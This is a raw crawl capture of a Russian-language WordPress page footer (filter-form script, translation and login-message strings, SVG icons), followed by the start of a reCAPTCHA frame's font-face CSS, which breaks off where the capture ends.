            <script type="text/javascript">

                (function ($) {

                    $(document).ready(function () {
                        var wcf_ajax = '';

                        if ( typeof wcf_ajax_complete !== 'undefined' ) {
                            wcf_ajax = wcf_ajax_complete;
                        }

                        var wcf_options = {
                            scroll_top: 'no',
                            tooltip: 'no',
                            ajax_complete: wcf_ajax,
                            clear_class: '',
                            clear_icon : '&times;'
                        };

                                                wcf_options.ajax_loader = '<div class="wcf-ajax-loading" style="background-image: url(https://jozwiak.eu/wp-content/uploads/2017/05/jozwiak-loader.gif);"></div>';
                        
                        var WCF_Frontend = $('.wcf-form-search').WCFilter(wcf_options);
                    });

                }(jQuery));

            </script>

            <link rel="stylesheet" href="https://jozwiak.eu/wp-content/themes/website/css-footer.php?v=0.1" />
<script type="text/javascript">
var ajaxurl = 'https://jozwiak.eu/wp-admin/admin-ajax.php';
var homeURL = 'https://jozwiak.eu/ru/';
var form_translations = {
	"Browse":"Добавить файл",//Przeglądaj
	"No file selected":"Файл не выбран",//Nie wybrano pliku
	"Delete file":"Удалить файл"//Usuń plik
	};
</script>
<script src="https://jozwiak.eu/wp-content/themes/website/js-footer.php?v=0.1"></script>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,700,700i&amp;subset=cyrillic-ext,latin-ext" rel="stylesheet"> 
<svg  style="display: none;">
	<g id="svg-quote">
		<path fill="#FFF" d="M10.8 100C7 93.8 4.4 87.6 2.6 81.3 1 75 0 69 0 62.7 0 51 3 40 8.6 29.3 14.3 18.7 22.4 9 32.6 0l10.7 6.6c1 .6 1.7 1.3 2 2 .4 1 .5 1.7.5 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.3 7.2-1.3 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-1.3 5-5 6.2L11 100zm58.8 0c-3.7-6.2-6.4-12.4-8.2-18.7-1.7-6.2-2.6-12.4-2.6-18.6 0-11.6 3-22.8 8.6-33.4C73 18.7 81.2 9 91.4 0L102 6.6c1.3.6 2 1.3 2.3 2 .3 1 .4 1.7.4 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.6 7.2-1.6 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-2 5-5.4 6.2l-21 8.5z"/>
	</g>
	<g id="svg-sample-add">
		<path fill="#BC9D5F" d="M19.2,4.5h-10C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3h9.1V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 15.6h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 15.6 13.9 15.6M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 11h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 11 13.9 11"/><path fill="#BD9E60" d="M26.2 0L26.2 10.7 27.2 10.7 27.2 0"/><path fill="#BC9D5F" d="M25.8 0L25.8 10.7 27.6 10.7 27.6 0"/><path fill="#BC9D5F" d="M21.4 6.3L32 6.3 32 4.5 21.4 4.5"/>
    </g>
	<g id="svg-sample-remove">
		<path fill="#BC9D5F" d="M18,4.5H9.3C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3H18V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 9.2c-.5 0-.9.4-.9.9s.4.9.9.9H18V9.2H13.9zM13.9 13.8c-.5 0-.9.4-.9.9s.4.9.9.9H18v-1.8H13.9z"/><path fill="#BC9D5F" d="M31,1.1h-2.1c0-0.5-0.5-0.9-1-0.9h-5.6c-0.5,0-0.9,0.4-1,0.9h-1.9c-0.5,0-1,0.4-1,1v0.2c0,0.5,0.4,1,1,1h0.6	v10c0,0.4,0.3,0.7,0.7,0.7h9c0.4,0,0.7-0.3,0.7-0.7v-10H31c0.5,0,1-0.4,1-1V2C32,1.5,31.6,1.1,31,1.1z M23.4,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M26,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M28.7,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z"/>
	</g>
	<g id="svg-mail">
		<path fill="#BC9D5F" d="M18.8,0H1.1C0.5,0,0,0.5,0,1.1v12.8C0,14.5,0.5,15,1.1,15h17.7c0.6,0,1.1-0.5,1.1-1.1V1.1	C19.9,0.5,19.4,0,18.8,0z M17.5,1.5L10,7.9L2.6,1.5H17.5z M18.4,13.5h-17V2.4l8.1,7l0,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0l0,0l7.9-6.8v10.9H18.4z"/>
	</g>
	<g id="svg-yt">
		<path d="M94.102,32.005c0,0-0.879-6.202-3.577-8.933c-3.424-3.584-7.26-3.603-9.019-3.812c-12.594-0.911-31.486-0.911-31.486-0.911 h-0.039c0,0-18.892,0-31.487,0.911c-1.759,0.209-5.594,0.228-9.018,3.812C6.779,25.803,5.9,32.005,5.9,32.005S5,39.288,5,46.572 v6.827c0,7.284,0.9,14.566,0.9,14.566s0.878,6.203,3.576,8.934c3.423,3.585,7.921,3.471,9.924,3.848 C26.601,81.437,50,81.649,50,81.649s18.912-0.028,31.506-0.938c1.759-0.21,5.595-0.228,9.019-3.813 c2.698-2.73,3.577-8.934,3.577-8.934S95,60.683,95,53.398v-6.827C95,39.288,94.102,32.005,94.102,32.005 M40.709,61.674 l-0.005-25.288l24.318,12.688L40.709,61.674z"/>
	</g>
	<g id="svg-play">
		<path fill="#FFF" d="M25,0C11.2,0,0,11.2,0,25c0,13.8,11.2,25,25,25s25-11.2,25-25C50,11.2,38.8,0,25,0z M33.6,26.3l-12.5,7.8	c-0.3,0.2-0.5,0.2-0.8,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.5-0.3-0.8-0.8-0.8-1.4V17.2c0-0.6,0.3-1.1,0.8-1.4c0.5-0.3,1.1-0.3,1.6,0	l12.5,7.8c0.5,0.3,0.7,0.8,0.7,1.3C34.4,25.5,34.1,26,33.6,26.3z"/>
    </g>
	<g id="svg-search">
		<path d="M424.3 298.4l-1-.4c-.7 1.5-2.1 2.4-3.7 2.4-.5 0-1.1-.1-1.6-.3-1.5-.7-2.4-2.1-2.4-3.7 0-.5.1-1.1.3-1.6.7-1.5 2.1-2.4 3.7-2.4.5 0 1.1.1 1.6.3 1.5.7 2.4 2.1 2.4 3.7 0 .5-.1 1.1-.3 1.6l1 .4 1 .4c.4-.8.5-1.7.5-2.5 0-2.4-1.4-4.6-3.7-5.6-.8-.4-1.7-.5-2.5-.5-2.4 0-4.6 1.4-5.6 3.7-.4.8-.5 1.7-.5 2.5 0 2.4 1.4 4.6 3.7 5.6.8.4 1.7.5 2.5.5 2.4 0 4.6-1.4 5.6-3.7l-1-.4z"></path><path d="M422.5 300.8l4 4c.4.4 1.1.4 1.5 0s.4-1.1 0-1.5l-4-4c-.4-.4-1.1-.4-1.5 0s-.4 1 0 1.5"></path>
	</g>
</svg><script type="text/javascript">
var lios = {
	'liopage':"https://jozwiak.eu/ru/vojti/",
	'login':"Войти",
	'loggedin':"Вы вошли в систему успешно.",
	'error':"E-mail или пароль неверны. Пожалуйста, попробуйте еще раз.",
	'empty_username':"<strong>ERROR</strong>: Введите имя пользователя или адрес электронной почты.",
	'invalid_email':"<strong>ERROR</strong>: На этом электронном адресе нет пользователя.",
	'invalidcombo':"<strong>ERROR</strong>: Неверное имя пользователя или адрес электронной почты.",
	'mailsent':"Вы получите ссылку для создания нового пароля по электронной почте.",
	'ftooshort':"Поле слишком короткое.",
	'fempty':"Поле обязательно для заполнения.",
	'finvalidmail':"Неверно введён электронный адрес.",
	'fmaildonotmatch':"Введенные адреса электронной почты не совпадают.",
	'fpassdonotmatch':"Введенные пароли не совпадают."
};
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R&co=aHR0cHM6Ly9qb3p3aWFrLmV1OjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=ihkdfcaw5xya
body_size: 49593
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
